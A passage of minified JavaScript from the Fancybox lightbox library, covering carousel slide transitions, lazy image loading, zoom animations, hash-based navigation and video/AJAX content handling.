i,n,s,o;if(!t)return!1;const a=this.page,{pages:r,panzoom:l}=this;e=parseInt((e||0).toString())||0;const c=this.getPageFromIndex(e);if(!l||!r[c]||r.length<2||Math.abs(((null===(n=null===(i=r[a])||void 0===i?void 0:i.slides[0])||void 0===n?void 0:n.dim)||0)-this.viewportDim)>1)return!1;let d=e>a?1:-1;this.isInfinite&&(0===a&&e===r.length-1&&(d=-1),a===r.length-1&&0===e&&(d=1));const u=r[c].pos*(this.isRTL?1:-1);if(a===c&&Math.abs(u-l.target[this.axis])<1)return!1;this.clearTransitions();const h=l.isResting;dt(this.container,this.cn("inTransition"));const p=(null===(s=r[a])||void 0===s?void 0:s.slides[0])||null,m=(null===(o=r[c])||void 0===o?void 0:o.slides[0])||null;this.inTransition.add(m.index),this.createSlideEl(m);let f=p.el,g=m.el;h||t===zt||(t="fadeFast",f=null);const v=this.isRTL?"next":"prev",b=this.isRTL?"prev":"next";return f&&(this.inTransition.add(p.index),p.transition=t,f.addEventListener(At,this.onAnimationEnd),f.classList.add(`f-${t}Out`,`to-${d>0?b:v}`)),g&&(m.transition=t,g.addEventListener(At,this.onAnimationEnd),g.classList.add(`f-${t}In`,`from-${d>0?v:b}`)),l.current[this.axis]=u,l.target[this.axis]=u,l.requestTick(),this.onChange(c),!0}manageSlideVisiblity(){const e=new Set,t=new Set,i=this.getVisibleSlides(parseFloat(this.option("preload",0)+"")||0);for(const n of this.slides)i.has(n)?e.add(n):t.add(n);for(const t of this.inTransition)e.add(this.slides[t]);for(const t of e)this.createSlideEl(t),this.lazyLoadSlide(t);for(const i of t)e.has(i)||this.removeSlideEl(i);this.markSelectedSlides(),this.repositionSlides()}markSelectedSlides(){if(!this.pages[this.page]||!this.pages[this.page].slides)return;const e="aria-hidden";let t=this.cn(It);if(t)for(const i of this.slides){const n=i.el;n&&(n.dataset.index=`${i.index}`,n.classList.contains("f-thumbs__slide")?this.getVisibleSlides(0).has(i)?n.removeAttribute(e):n.setAttribute(e,"true"):this.pages[this.page].slides.includes(i)?(n.classList.contains(t)||(dt(n,t),this.emit("selectSlide",i)),n.removeAttribute(e)):(n.classList.contains(t)&&(ct(n,t),this.emit("unselectSlide",i)),n.setAttribute(e,"true")))}}flipInfiniteTrack(){const{axis:e,isHorizontal:t,isInfinite:i,isRTL:n,viewportDim:s,contentDim:o}=this,a=this.panzoom;if(!a||!i)return;let r=a.current[e],l=a.target[e]-r,c=0,d=.5*s;n&&t?(r<-d&&(c=-1,r+=o),r>o-d&&(c=1,r-=o)):(r>d&&(c=1,r-=o),r<-o+d&&(c=-1,r+=o)),c&&(a.current[e]=r,a.target[e]=r+l)}lazyLoadImg(e,t){const i=this,n="f-fadeIn",s="is-preloading";let o=!1,a=null;const r=()=>{o||(o=!0,a&&(a.remove(),a=null),ct(t,s),t.complete&&(dt(t,n),setTimeout((()=>{ct(t,n)}),350)),this.option("adaptiveHeight")&&e.el&&this.pages[this.page].slides.indexOf(e)>-1&&(i.updateMetrics(),i.setViewportHeight()),this.emit("load",e))};dt(t,s),t.src=t.dataset.lazySrcset||t.dataset.lazySrc||"",delete t.dataset.lazySrc,delete t.dataset.lazySrcset,t.addEventListener("error",(()=>{r()})),t.addEventListener("load",(()=>{r()})),setTimeout((()=>{const i=t.parentNode;i&&e.el&&(t.complete?r():o||(a=qe(rt),i.insertBefore(a,t)))}),300)}lazyLoadSlide(e){const t=e&&e.el;if(!t)return;const i=new Set;let n=Array.from(t.querySelectorAll("[data-lazy-src],[data-lazy-srcset]"));t.dataset.lazySrc&&n.push(t),n.map((e=>{e instanceof HTMLImageElement?i.add(e):e instanceof HTMLElement&&e.dataset.lazySrc&&(e.style.backgroundImage=`url('${e.dataset.lazySrc}')`,delete e.dataset.lazySrc)}));for(const t of i)this.lazyLoadImg(e,t)}onAnimationEnd(e){var t;const i=e.target,n=i?parseInt(i.dataset.index||"",10)||0:-1,s=this.slides[n],o=e.animationName;if(!i||!s||!o)return;const a=!!this.inTransition.has(n)&&s.transition;a&&o.substring(0,a.length+2)===`f-${a}`&&this.inTransition.delete(n),this.inTransition.size||this.clearTransitions(),n===this.page&&(null===(t=this.panzoom)||void 0===t?void 0:t.isResting)&&this.emit("settle")}onDecel(e,t=0,i=0,n=0,s=0){if(this.option("dragFree"))return void this.setPageFromPosition();const{isRTL:o,isHorizontal:a,axis:r,pages:l}=this,c=l.length,d=Math.abs(Math.atan2(i,t)/(Math.PI/180));let u=0;if(u=d>45&&d<135?a?0:i:a?t:0,!c)return;let h=this.page,p=o&&a?1:-1;const m=e.current[r]*p;let{pageIndex:f}=this.getPageFromPosition(m);Math.abs(u)>5?(l[h].dim<document.documentElement["client"+(this.isHorizontal?"Width":"Height")]-1&&(h=f),h=o&&a?u<0?h-1:h+1:u<0?h+1:h-1):h=0===n&&0===s?h:f,this.slideTo(h,{transition:!1,friction:e.option("decelFriction")})}onClick(e){const t=e.target,i=t&&lt(t)?t.dataset:null;let n,s;i&&(void 0!==i.carouselPage?(s="slideTo",n=i.carouselPage):void 0!==i.carouselNext?s="slideNext":void 0!==i.carouselPrev&&(s="slidePrev")),s?(e.preventDefault(),e.stopPropagation(),t&&!t.hasAttribute("disabled")&&this[s](n)):this.emit("click",e)}onSlideTo(e){const t=e.detail||0;this.slideTo(this.getPageForSlide(t),{friction:0})}onChange(e,t=0){const i=this.page;this.prevPage=i,this.page=e,this.option("adaptiveHeight")&&this.setViewportHeight(),e!==i&&(this.markSelectedSlides(),this.emit("change",e,i,t))}onRefresh(){let e=this.contentDim,t=this.viewportDim;this.updateMetrics(),this.contentDim===e&&this.viewportDim===t||this.slideTo(this.page,{friction:0,transition:!1})}onScroll(){var e;null===(e=this.viewport)||void 0===e||e.scroll(0,0)}onResize(){this.option("breakpoints")&&this.processOptions()}onBeforeTransform(e){this.lp!==e.current[this.axis]&&(this.flipInfiniteTrack(),this.manageSlideVisiblity()),this.lp=e.current.e}onEndAnimation(){this.inTransition.size||this.emit("settle")}reInit(e=null,t=null){this.destroy(),this.state=Et.Init,this.prevPage=null,this.userOptions=e||this.userOptions,this.userPlugins=t||this.userPlugins,this.processOptions()}slideTo(e=0,{friction:t=this.option("friction"),transition:i=this.option("transition")}={}){if(this.state===Et.Destroy)return;e=parseInt((e||0).toString())||0;const n=this.getPageFromIndex(e),{axis:s,isHorizontal:o,isRTL:a,pages:r,panzoom:l}=this,c=r.length,d=a&&o?1:-1;if(!l||!c)return;if(this.page!==n){const t=new Event("beforeChange",{bubbles:!0,cancelable:!0});if(this.emit("beforeChange",t,e),t.defaultPrevented)return}if(this.transitionTo(e,i))return;let u=r[n].pos;if(this.isInfinite){const t=this.contentDim,i=l.target[s]*d;2===c?u+=t*Math.floor(parseFloat(e+"")/2):u=[u,u-t,u+t].reduce((function(e,t){return Math.abs(t-i)<Math.abs(e-i)?t:e}))}u*=d,Math.abs(l.target[s]-u)<1||(l.panTo({x:o?u:0,y:o?0:u,friction:t}),this.onChange(n))}slideToClosest(e){if(this.panzoom){const{pageIndex:t}=this.getPageFromPosition();this.slideTo(t,e)}}slideNext(){this.slideTo(this.page+1)}slidePrev(){this.slideTo(this.page-1)}clearTransitions(){this.inTransition.clear(),ct(this.container,this.cn("inTransition"));const e=["to-prev","to-next","from-prev","from-next"];for(const t of this.slides){const i=t.el;if(i){i.removeEventListener(At,this.onAnimationEnd),i.classList.remove(...e);const n=t.transition;n&&i.classList.remove(`f-${n}Out`,`f-${n}In`)}}this.manageSlideVisiblity()}addSlide(e,t){var i,n,s,o;const a=this.panzoom,r=(null===(i=this.pages[this.page])||void 0===i?void 0:i.pos)||0,l=(null===(n=this.pages[this.page])||void 0===n?void 0:n.dim)||0,c=this.contentDim<this.viewportDim;let d=Array.isArray(t)?t:[t];const u=[];for(const e of d)u.push(Tt(e));this.slides.splice(e,0,...u);for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;for(const e of u)this.emit("beforeInitSlide",e,e.index);if(this.page>=e&&(this.page+=u.length),this.updateMetrics(),a){const t=(null===(s=this.pages[this.page])||void 0===s?void 0:s.pos)||0,i=(null===(o=this.pages[this.page])||void 0===o?void 0:o.dim)||0,n=this.pages.length||1,d=this.isRTL?l-i:i-l,u=this.isRTL?r-t:t-r;c&&1===n?(e<=this.page&&(a.current[this.axis]-=d,a.target[this.axis]-=d),a.panTo({[this.isHorizontal?"x":"y"]:-1*t})):u&&e<=this.page&&(a.target[this.axis]-=u,a.current[this.axis]-=u,a.requestTick())}for(const e of u)this.emit("initSlide",e,e.index)}prependSlide(e){this.addSlide(0,e)}appendSlide(e){this.addSlide(this.slides.length,e)}removeSlide(e){const t=this.slides.length;e=(e%t+t)%t;const i=this.slides[e];if(i){this.removeSlideEl(i,!0),this.slides.splice(e,1);for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;this.updateMetrics(),this.slideTo(this.page,{friction:0,transition:!1}),this.emit("destroySlide",i)}}updateMetrics(){const{panzoom:e,viewport:t,track:i,slides:n,isHorizontal:s,isInfinite:o}=this;if(!i)return;const a=s?"width":"height",r=s?"offsetWidth":"offsetHeight";if(t){let e=Math.max(t[r],He(t.getBoundingClientRect()[a],1e3)),i=getComputedStyle(t),n="padding",o=s?"Right":"Bottom";e-=parseFloat(i[n+(s?"Left":"Top")])+parseFloat(i[n+o]),this.viewportDim=e}let l,c=0;for(const[e,t]of n.entries()){let i=0,s=0;!t.el&&l?(i=l.dim,s=l.gap):(({dim:i,gap:s}=this.getSlideMetrics(t)),l=t),i=He(i,1e3),s=He(s,1e3),t.dim=i,t.gap=s,t.pos=c,c+=i,(o||e<n.length-1)&&(c+=s)}c=He(c,1e3),this.contentDim=c,e&&(e.contentRect[a]=c,e.contentRect[s?"fullWidth":"fullHeight"]=c),this.pages=this.createPages(),this.pages=this.processPages(),this.state===Et.Init&&this.setInitialPage(),this.page=Math.max(0,Math.min(this.page,this.pages.length-1)),this.manageSlideVisiblity(),this.emit("refresh")}getProgress(e,t=!1,i=!1){void 0===e&&(e=this.page);const n=this,s=n.panzoom,o=n.contentDim,a=n.pages[e]||0;if(!a||!s)return e>this.page?-1:1;let r=-1*s.current.e,l=He((r-a.pos)/(1*a.dim),1e3),c=l,d=l;this.isInfinite&&!0!==i&&(c=He((r-a.pos+o)/(1*a.dim),1e3),d=He((r-a.pos-o)/(1*a.dim),1e3));let u=[l,c,d].reduce((function(e,t){return Math.abs(t)<Math.abs(e)?t:e}));return t?u:u>1?1:u<-1?-1:u}setViewportHeight(){const{page:e,pages:t,viewport:i,isHorizontal:n}=this;if(!i||!t[e])return;let s=0;n&&this.track&&(this.track.style.height="auto",t[e].slides.forEach((e=>{e.el&&(s=Math.max(s,e.el.offsetHeight))}))),i.style.height=s?`${s}px`:""}getPageForSlide(e){for(const t of this.pages)for(const i of t.slides)if(i.index===e)return t.index;return-1}getVisibleSlides(e=0){var t;const i=new Set;let{panzoom:n,contentDim:s,viewportDim:o,pages:a,page:r}=this;if(o){s=s+(null===(t=this.slides[this.slides.length-1])||void 0===t?void 0:t.gap)||0;let l=0;l=n&&n.state!==it.Init&&n.state!==it.Destroy?-1*n.current[this.axis]:a[r]&&a[r].pos||0,this.isInfinite&&(l-=Math.floor(l/s)*s),this.isRTL&&this.isHorizontal&&(l*=-1);const c=l-o*e,d=l+o*(e+1),u=this.isInfinite?[-1,0,1]:[0];for(const e of this.slides)for(const t of u){const n=e.pos+t*s,o=n+e.dim+e.gap;n<d&&o>c&&i.add(e)}}return i}getPageFromPosition(e){const{viewportDim:t,contentDim:i,slides:n,pages:s,panzoom:o}=this,a=s.length,r=n.length,l=n[0],c=n[r-1],d=this.option("center");let u=0,h=0,p=0,m=void 0===e?-1*((null==o?void 0:o.target[this.axis])||0):e;d&&(m+=.5*t),this.isInfinite?(m<l.pos-.5*c.gap&&(m-=i,p=-1),m>c.pos+c.dim+.5*c.gap&&(m-=i,p=1)):m=Math.max(l.pos||0,Math.min(m,c.pos));let f=c,g=n.find((e=>{const t=e.pos-.5*f.gap,i=e.pos+e.dim+.5*e.gap;return f=e,m>=t&&m<i}));return g||(g=c),h=this.getPageForSlide(g.index),u=h+p*a,{page:u,pageIndex:h}}setPageFromPosition(){const{pageIndex:e}=this.getPageFromPosition();this.onChange(e)}destroy(){if([Et.Destroy].includes(this.state))return;this.state=Et.Destroy;const{container:e,viewport:t,track:i,slides:n,panzoom:s}=this,o=this.option("classes");e.removeEventListener("click",this.onClick,{passive:!1,capture:!1}),e.removeEventListener("slideTo",this.onSlideTo),window.removeEventListener("resize",this.onResize),s&&(s.destroy(),this.panzoom=null),n&&n.forEach((e=>{this.removeSlideEl(e)})),this.detachPlugins(),t&&(t.removeEventListener("scroll",this.onScroll),t.offsetParent&&i&&i.offsetParent&&t.replaceWith(...i.childNodes));for(const[t,i]of Object.entries(o))"container"!==t&&i&&e.classList.remove(i);this.track=null,this.viewport=null,this.page=0,this.slides=[];const a=this.events.get("ready");this.events=new Map,a&&this.events.set("ready",a)}}Object.defineProperty(Ft,"Panzoom",{enumerable:!0,configurable:!0,writable:!0,value:yt}),Object.defineProperty(Ft,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{viewport:null,track:null,enabled:!0,slides:[],axis:"x",transition:"fade",preload:1,slidesPerPage:"auto",initialPage:0,friction:.12,Panzoom:{decelFriction:.12},center:!0,infinite:!0,fill:!0,dragFree:!1,adaptiveHeight:!1,direction:"ltr",classes:{container:"f-carousel",viewport:"f-carousel__viewport",track:"f-carousel__track",slide:"f-carousel__slide",isLTR:"is-ltr",isRTL:"is-rtl",isHorizontal:"is-horizontal",isVertical:"is-vertical",inTransition:"in-transition",isSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide #%d"}}}),Object.defineProperty(Ft,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:Ot});const $t=function(e){if(!lt(e))return 0;const t=window.scrollY,i=window.innerHeight,n=t+i,s=e.getBoundingClientRect(),o=s.y+t,a=s.height,r=o+a;if(t>r||n<o)return 0;if(t<o&&n>r)return 100;if(o<t&&r>n)return 100;let l=a;o<t&&(l-=t-o),r>n&&(l-=r-n);const c=l/i*100;return Math.round(c)},Nt=!("undefined"==typeof window||!window.document||!window.document.createElement);let Rt;const Ht=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden]):not(.fancybox-focus-guard)","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'].join(","),jt=e=>{if(e&&Nt){void 0===Rt&&document.createElement("div").focus({get preventScroll(){return Rt=!0,!1}});try{if(Rt)e.focus({preventScroll:!0});else{const t=window.scrollY||document.body.scrollTop,i=window.scrollX||document.body.scrollLeft;e.focus(),document.body.scrollTo({top:t,left:i,behavior:"auto"})}}catch(e){}}},Bt=()=>{const e=document;let t,i="",n="",s="";return e.fullscreenEnabled?(i="requestFullscreen",n="exitFullscreen",s="fullscreenElement"):e.webkitFullscreenEnabled&&(i="webkitRequestFullscreen",n="webkitExitFullscreen",s="webkitFullscreenElement"),i&&(t={request:function(t=e.documentElement){return"webkitRequestFullscreen"===i?t[i](Element.ALLOW_KEYBOARD_INPUT):t[i]()},exit:function(){return e[s]&&e[n]()},isFullscreen:function(){return e[s]}}),t},qt={animated:!0,autoFocus:!0,backdropClick:"close",Carousel:{classes:{container:"fancybox__carousel",viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"}},closeButton:"auto",closeExisting:!1,commonCaption:!1,compact:()=>window.matchMedia("(max-width: 578px), (max-height: 578px)").matches,contentClick:"toggleZoom",contentDblClick:!1,defaultType:"image",defaultDisplay:"flex",dragToClose:!0,Fullscreen:{autoStart:!1},groupAll:!1,groupAttr:"data-fancybox",hideClass:"f-fadeOut",hideScrollbar:!0,idle:3500,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"prev",ArrowDown:"next",ArrowRight:"next",ArrowLeft:"prev"},l10n:Object.assign(Object.assign({},st),{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}),parentEl:null,placeFocusBack:!0,showClass:"f-zoomInUp",startIndex:0,tpl:{closeButton:'<button data-fancybox-close class="f-button is-close-btn" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg></button>',main:'<div class="fancybox__container" role="dialog" aria-modal="true" aria-label="{{MODAL}}" tabindex="-1">\n    <div class="fancybox__backdrop"></div>\n    <div class="fancybox__carousel"></div>\n    <div class="fancybox__footer"></div>\n  </div>'},trapFocus:!0,wheel:"zoom"};var Vt,Gt;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Closing=2]="Closing",e[e.CustomClosing=3]="CustomClosing",e[e.Destroy=4]="Destroy"}(Vt||(Vt={})),function(e){e[e.Loading=0]="Loading",e[e.Opening=1]="Opening",e[e.Ready=2]="Ready",e[e.Closing=3]="Closing"}(Gt||(Gt={}));let Yt="",Wt=!1,Xt=!1,Ut=null;const Zt=()=>{let e="",t="";const i=dn.getInstance();if(i){const n=i.carousel,s=i.getSlide();if(n&&s){let o=s.slug||void 0,a=s.triggerEl||void 0;t=o||i.option("slug")||"",!t&&a&&a.dataset&&(t=a.dataset.fancybox||""),t&&"true"!==t&&(e="#"+t+(!o&&n.slides.length>1?"-"+(s.index+1):""))}}return{hash:e,slug:t,index:1}},Kt=()=>{const e=new URL(document.URL).hash,t=e.slice(1).split("-"),i=t[t.length-1],n=i&&/^\+?\d+$/.test(i)&&parseInt(t.pop()||"1",10)||1;return{hash:e,slug:t.join("-"),index:n}},Jt=()=>{const{slug:e,index:t}=Kt();if(!e)return;let i=document.querySelector(`[data-slug="${e}"]`);if(i&&i.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),dn.getInstance())return;const n=document.querySelectorAll(`[data-fancybox="${e}"]`);n.length&&(i=n[t-1],i&&i.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))},Qt=()=>{if(!1===dn.defaults.Hash)return;const e=dn.getInstance();if(!1===(null==e?void 0:e.options.Hash))return;const{slug:t,index:i}=Kt(),{slug:n}=Zt();e&&(t===n?e.jumpTo(i-1):(Wt=!0,e.close())),Jt()},ei=()=>{Ut&&clearTimeout(Ut),queueMicrotask((()=>{Qt()}))},ti=()=>{window.addEventListener("hashchange",ei,!1),setTimeout((()=>{Qt()}),500)};Nt&&(/complete|interactive|loaded/.test(document.readyState)?ti():document.addEventListener("DOMContentLoaded",ti));const ii="is-zooming-in";class ni extends Ct{onCreateSlide(e,t,i){const n=this.instance.optionFor(i,"src")||"";i.el&&"image"===i.type&&"string"==typeof n&&this.setImage(i,n)}onRemoveSlide(e,t,i){i.panzoom&&i.panzoom.destroy(),i.panzoom=void 0,i.imageEl=void 0}onChange(e,t,i,n){ct(this.instance.container,ii);for(const e of t.slides){const t=e.panzoom;t&&e.index!==i&&t.reset(.35)}}onClose(){var e;const t=this.instance,i=t.container,n=t.getSlide();if(!i||!i.parentElement||!n)return;const{el:s,contentEl:o,panzoom:a,thumbElSrc:r}=n;if(!s||!r||!o||!a||a.isContentLoading||a.state===it.Init||a.state===it.Destroy)return;a.updateMetrics();let l=this.getZoomInfo(n);if(!l)return;this.instance.state=Vt.CustomClosing,i.classList.remove(ii),i.classList.add("is-zooming-out"),o.style.backgroundImage=`url('${r}')`;const c=i.getBoundingClientRect();1===((null===(e=window.visualViewport)||void 0===e?void 0:e.scale)||1)&&Object.assign(i.style,{position:"absolute",top:`${i.offsetTop+window.scrollY}px`,left:`${i.offsetLeft+window.scrollX}px`,bottom:"auto",right:"auto",width:`${c.width}px`,height:`${c.height}px`,overflow:"hidden"});const{x:d,y:u,scale:h,opacity:p}=l;if(p){const e=((e,t)=>{const i=t-e;return t=>1+((t-e)/i*-1||0)})(a.scale,h);a.on("afterTransform",(()=>{o.style.opacity=e(a.scale)+""}))}a.on("endAnimation",(()=>{t.destroy()})),a.target.a=h,a.target.b=0,a.target.c=0,a.target.d=h,a.panTo({x:d,y:u,scale:h,friction:p?.2:.33,ignoreBounds:!0}),a.isResting&&t.destroy()}setImage(e,t){const i=this.instance;e.src=t,this.process(e,t).then((t=>{const{contentEl:n,imageEl:s,thumbElSrc:o,el:a}=e;if(i.isClosing()||!n||!s)return;n.offsetHeight;const r=!!i.isOpeningSlide(e)&&this.getZoomInfo(e);if(this.option("protected")&&a){a.addEventListener("contextmenu",(e=>{e.preventDefault()}));const e=document.createElement("div");dt(e,"fancybox-protected"),n.appendChild(e)}if(o&&r){const s=t.contentRect,a=Math.max(s.fullWidth,s.fullHeight);let c=null;!r.opacity&&a>1200&&(c=document.createElement("img"),dt(c,"fancybox-ghost"),c.src=o,n.appendChild(c));const d=()=>{c&&(dt(c,"f-fadeFastOut"),setTimeout((()=>{c&&(c.remove(),c=null)}),200))};(l=o,new Promise(((e,t)=>{const i=new Image;i.onload=e,i.onerror=t,i.src=l}))).then((()=>{i.hideLoading(e),e.state=Gt.Opening,this.instance.emit("reveal",e),this.zoomIn(e).then((()=>{d(),this.instance.done(e)}),(()=>{})),c&&setTimeout((()=>{d()}),a>2500?800:200)}),(()=>{i.hideLoading(e),i.revealContent(e)}))}else{const n=this.optionFor(e,"initialSize"),s=this.optionFor(e,"zoom"),o={event:i.prevMouseMoveEvent||i.options.event,friction:s?.12:0};let a=i.optionFor(e,"showClass")||void 0,r=!0;i.isOpeningSlide(e)&&("full"===n?t.zoomToFull(o):"cover"===n?t.zoomToCover(o):"max"===n?t.zoomToMax(o):r=!1,t.stop("current")),r&&a&&(a=t.isDragging?"f-fadeIn":""),i.hideLoading(e),i.revealContent(e,a)}var l}),(()=>{i.setError(e,"{{IMAGE_ERROR}}")}))}process(e,t){return new Promise(((i,n)=>{var s;const o=this.instance,a=e.el;o.clearContent(e),o.showLoading(e);let r=this.optionFor(e,"content");if("string"==typeof r&&(r=qe(r)),!r||!lt(r)){if(r=document.createElement("img"),r instanceof HTMLImageElement){let i="",n=e.caption;i="string"==typeof n&&n?n.replace(/<[^>]+>/gi,"").substring(0,1e3):`Image ${e.index+1} of ${(null===(s=o.carousel)||void 0===s?void 0:s.pages.length)||1}`,r.src=t||"",r.alt=i,r.draggable=!1,e.srcset&&r.setAttribute("srcset",e.srcset),this.instance.isOpeningSlide(e)&&(r.fetchPriority="high")}e.sizes&&r.setAttribute("sizes",e.sizes)}dt(r,"fancybox-image"),e.imageEl=r,o.setContent(e,r,!1),e.panzoom=new yt(a,Je({transformParent:!0},this.option("Panzoom")||{},{content:r,width:(t,i)=>o.optionFor(e,"width","auto",i)||"auto",height:(t,i)=>o.optionFor(e,"height","auto",i)||"auto",wheel:()=>{const e=o.option("wheel");return("zoom"===e||"pan"==e)&&e},click:(t,i)=>{var n,s;if(o.isCompact||o.isClosing())return!1;if(e.index!==(null===(n=o.getSlide())||void 0===n?void 0:n.index))return!1;if(i){const e=i.composedPath()[0];if(["A","BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].includes(e.nodeName))return!1}let a=!i||i.target&&(null===(s=e.contentEl)||void 0===s?void 0:s.contains(i.target));return o.option(a?"contentClick":"backdropClick")||!1},dblClick:()=>o.isCompact?"toggleZoom":o.option("contentDblClick")||!1,spinner:!1,panOnlyZoomed:!0,wheelLimit:1/0,on:{ready:e=>{i(e)},error:()=>{n()},destroy:()=>{n()}}}))}))}zoomIn(e){return new Promise(((t,i)=>{const n=this.instance,s=n.container,{panzoom:o,contentEl:a,el:r}=e;o&&o.updateMetrics();const l=this.getZoomInfo(e);if(!(l&&r&&a&&o&&s))return void i();const{x:c,y:d,scale:u,opacity:h}=l,p=()=>{e.state!==Gt.Closing&&(h&&(a.style.opacity=Math.max(Math.min(1,1-(1-o.scale)/(1-u)),0)+""),o.scale>=1&&o.scale>o.targetScale-.1&&t(o))},m=e=>{(e.scale<.99||e.scale>1.01)&&!e.isDragging||(ct(s,ii),a.style.opacity="",e.off("endAnimation",m),e.off("touchStart",m),e.off("afterTransform",p),t(e))};o.on("endAnimation",m),o.on("touchStart",m),o.on("afterTransform",p),o.on(["error","destroy"],(()=>{i()})),o.panTo({x:c,y:d,scale:u,friction:0,ignoreBounds:!0}),o.stop("current");const f={event:"mousemove"===o.panMode?n.prevMouseMoveEvent||n.options.event:void 0},g=this.optionFor(e,"initialSize");dt(s,ii),n.hideLoading(e),"full"===g?o.zoomToFull(f):"cover"===g?o.zoomToCover(f):"max"===g?o.zoomToMax(f):o.reset(.172)}))}getZoomInfo(e){const{el:t,imageEl:i,thumbEl:n,panzoom:s}=e,o=this.instance,a=o.container;if(!t||!i||!n||!s||$t(n)<3||!this.optionFor(e,"zoom")||!a||o.state===Vt.Destroy)return!1;if("0"===getComputedStyle(a).getPropertyValue("--f-images-zoom"))return!1;const r=window.visualViewport||null;if(1!==(r?r.scale:1))return!1;let{top:l,left:c,width:d,height:u}=n.getBoundingClientRect(),{top:h,left:p,fitWidth:m,fitHeight:f}=s.contentRect;if(!(d&&u&&m&&f))return!1;const g=s.container.getBoundingClientRect();p+=g.left,h+=g.top;const v=-1*(p+.5*m-(c+.5*d)),b=-1*(h+.5*f-(l+.5*u)),y=d/m;let w=this.option("zoomOpacity")||!1;return"auto"===w&&(w=Math.abs(d/u-m/f)>.1),{x:v,y:b,scale:y,opacity:w}}attach(){const e=this,t=e.instance;t.on("Carousel.change",e.onChange),t.on("Carousel.createSlide",e.onCreateSlide),t.on("Carousel.removeSlide",e.onRemoveSlide),t.on("close",e.onClose)}detach(){const e=this,t=e.instance;t.off("Carousel.change",e.onChange),t.off("Carousel.createSlide",e.onCreateSlide),t.off("Carousel.removeSlide",e.onRemoveSlide),t.off("close",e.onClose)}}Object.defineProperty(ni,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{initialSize:"fit",Panzoom:{maxScale:1},protected:!1,zoom:!0,zoomOpacity:"auto"}}),"function"==typeof SuppressedError&&SuppressedError;const si="html",oi="image",ai="map",ri="youtube",li="vimeo",ci="html5video",di=(e,t={})=>{const i=new URL(e),n=new URLSearchParams(i.search),s=new URLSearchParams;for(const[e,i]of[...n,...Object.entries(t)]){let t=i+"";if("t"===e){let e=t.match(/((\d*)m)?(\d*)s?/);e&&s.set("start",60*parseInt(e[2]||"0")+parseInt(e[3]||"0")+"")}else s.set(e,t)}let o=s+"",a=e.match(/#t=((.*)?\d+s)/);return a&&(o+=`#t=${a[1]}`),o},ui=["image","html","ajax","inline","clone","iframe","map","pdf","html5video","youtube","vimeo"];class hi extends Ct{onBeforeInitSlide(e,t,i){this.processType(i)}onCreateSlide(e,t,i){this.setContent(i)}onClearContent(e,t){t.xhr&&(t.xhr.abort(),t.xhr=null);const i=t.iframeEl;i&&(i.onload=i.onerror=null,i.src="//about:blank",t.iframeEl=null);const n=t.contentEl,s=t.placeholderEl;if("inline"===t.type&&n&&s)n.classList.remove("fancybox__content"),"none"!==getComputedStyle(n).getPropertyValue("display")&&(n.style.display="none"),setTimeout((()=>{s&&(n&&s.parentNode&&s.parentNode.insertBefore(n,s),s.remove())}),0),t.contentEl=void 0,t.placeholderEl=void 0;else for(;t.el&&t.el.firstChild;)t.el.removeChild(t.el.firstChild)}onSelectSlide(e,t,i){i.state===Gt.Ready&&this.playVideo()}onUnselectSlide(e,t,i){var n,s;if(i.type===ci){try{null===(s=null===(n=i.el)||void 0===n?void 0:n.querySelector("video"))||void 0===s||s.pause()}catch(e){}return}let o;i.type===li?o={method:"pause",value:"true"}:i.type===ri&&(o={event:"command",func:"pauseVideo"}),o&&i.iframeEl&&i.iframeEl.contentWindow&&i.iframeEl.contentWindow.postMessage(JSON.stringify(o),"*"),i.poller&&clearTimeout(i.poller)}onDone(e,t){e.isCurrentSlide(t)&&!e.isClosing()&&this.playVideo()}onRefresh(e,t){t.slides.forEach((e=>{e.el&&(this.resizeIframe(e),this.setAspectRatio(e))}))}onMessage(e){try{let t=JSON.parse(e.data);if("https://player.vimeo.com"===e.origin){if("ready"===t.event)for(let t of Array.from(document.getElementsByClassName("fancybox__iframe")))t instanceof HTMLIFrameElement&&t.contentWindow===e.source&&(t.dataset.ready="true")}else if(e.origin.match(/^https:\/\/(www.)?youtube(-nocookie)?.com$/)&&"onReady"===t.event){const e=document.getElementById(t.id);e&&(e.dataset.ready="true")}}catch(e){}}loadAjaxContent(e){const t=this.instance.optionFor(e,"src")||"";this.instance.showLoading(e);const i=this.instance,n=new XMLHttpRequest;i.showLoading(e),n.onreadystatechange=function(){n.readyState===XMLHttpRequest.DONE&&i.state===Vt.Ready&&(i.hideLoading(e),200===n.status?i.setContent(e,n.responseText):i.setError(e,404===n.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))};const s=e.ajax||null;n.open(s?"POST":"GET",t+""),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.send(s),e.xhr=n}setInlineContent(e){let 